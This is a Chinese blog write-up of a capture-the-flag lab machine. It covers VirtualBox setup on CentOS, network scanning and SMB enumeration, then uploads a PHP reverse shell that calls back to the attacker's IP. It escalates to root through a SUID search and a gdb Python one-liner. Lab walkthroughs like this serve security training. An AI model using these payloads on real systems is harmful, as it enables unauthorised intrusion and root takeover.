有读者想看打靶的文章,那就出个系列好啦

安装virtualbox



先虚拟机配置,麋鹿运行靶场的环境为centos7,先在vmware设置里里启用虚拟化

1.添加 VirtualBox 仓库

创建一个新的 repo 文件

sudo vim /etc/yum.repos.d/virtualbox.repo导入以下内容

[VirtualBox]

name=Oracle Linux / RHEL / CentOS-7 / x86_64 - VirtualBox

baseurl=http://download.virtualbox.org/virtualbox/rpm/el/7/x86_64

enabled=1

gpgcheck=1

gpgkey=https://www.virtualbox.org/download/oracle_vbox.asc2.安装依赖项:

sudo yum install -y gcc make perl kernel-devel kernel-headers dkms3.安装VirtualBox

sudo yum install -y VirtualBox-5.23.重建内核模块

sudo /sbin/vboxconfig4.验证安装

VirtualBox --version



下载今日靶场

导入VirtualBox并运行





配置网络

如下图,centos和kali选nat

靶机选桥接,接口选以太网接口,也就是物理网络接口。

桥接和nat的区别之前文章提到过,不懂的去看一下那张图



信息收集

先扫网段



然后端口

有ssh,http,smb

先看一下web页面,默认页面

扫目录

没有东西,端口扫描发现445开放,那就去看看smb

smbmap -H 192.168.131.138

有一个共享文件夹,尝试连接一下,这个目录看起来像之前的默认页面目录





下载看一下文件内容

就是刚才的那个默认页面,此目录应该就是web目录了



好了,现在直接尝试构造上传一个反弹shell的马子到靶机,然后访问

<?php$ip = '192.168.131.134';$port = 4444;$sock = fsockopen($ip, $port);$proc = proc_open('/bin/sh -i', array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);?>



弹回来了

提权



有备份

本想着看看能不能爆破,结果没有下载权限



那就试一下suid提权,先看一下suid信息

find / -user root -perm -4000 -print 2>/dev/null

有gdb,那一会可以试一下相应的payload,这里先解释一下suid的提权原理

首先说一下suid提权,简单来理解就是这些可执行文件会以文件的所有者的权限来执行这个可执行文件,如果他们的所有者是root,那就是以root权限执行,比如有个文件以你当前的权限看不到,然后发现suid中有个cat,那你就可以用cat去查看了,小白难理解就想这就像“尚方宝剑”一样,用它就如同root亲临。

而我们用其中存在的一些命令去尝试构造一个长时间的高权shell就达到了提权的目的了。



再说回gdb提权,首先什么是gdb,官方来说gdb是GNU开源组织发布的一个强大的Unix/Linux下的程序调试工具,通过shell操作,可以实现各类IDE类似的调试功能。

但我们在此处只要记住它的一个功能就是,gbd可以启动程序,让程序员可以自定义地运行程序。那我们就可以用它调用python,弹个shell回来,结合suid,这个回来的shell就是root权限了。

具体如下:GNU调试器(GDB)允许执行自定义的Python脚本,也就是可以支持编译自定义gdb

gdb -nx -ex 'python import os; os.execl("/bin/sh","sh","-p")' -ex quit

读flag

结束,这个靶场很简单,思路就是smb上传webshell,然后gdb提权

往期文章汇总

权限维持和排查

继续谈维权手法之监控记录ssh su sudo账号密码 (qq.com)

别当初级猴子了,五分钟教你linux维权和排查思路,助你圆梦4k! (qq.com)

你不知道的win应急思路!从维权到排查,面试必问!不来看看?

rootkit原理

从linux内核初窥LKM(抛砖引玉之rootkit隐藏进程 or tcp连接原理) (qq.com)

漏洞复现和利用手法

从0认识+识别+掌握nacos全漏洞(攻防常见洞)带指纹表和利用工具

从0认识+识别+掌握thinkphp全漏洞(超详细看完拿捏tp)文末带工具

从0认识+识别+掌握spring全漏洞(1.8w字超详细看完拿捏spring)文末带工具 (qq.com)

浅谈宝塔渗透手法,从常见漏洞 聊到 宝塔维权 再到 bypass disable_functions原理

从Reids漏洞聊到getshell手法,再到计划任务和主从复制原理

遥遥领先!java内存马分析-[Godzilla-FilterShell] (qq.com)

浅分析 Apache Confluence [CVE-2023-22515]

一些工具和原理

浅析HackBrowserData原理以及免杀思路(红队工具之获取目标机器浏览器记录 密码 cookie)

浅析 后渗透之提取微x 聊天记录原理and劫持tg 解密聊天记录原理

一些渗透手法

试听课--水坑攻击之xss平台钓鱼上线以及后渗透流程 (qq.com)

试听课之小白快速理解xss钓鱼原理和手法 以及后渗透流程 (qq.com)

从绕过disable_functions到关于so的一些想法

一些杂谈

考研考公失败,无实习无经验,找不到工作?还有其他赛道吗?(qq.com)

晚睡+过度劳累=双杀阳气!五年赛博保安养生法教你如何快速补救!(食补篇) (qq.com)

2023秋招如此惨淡,还有必要继续学安全吗?教你如何破局0offer (qq.com)

再加一个打靶系列

6199

6199

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?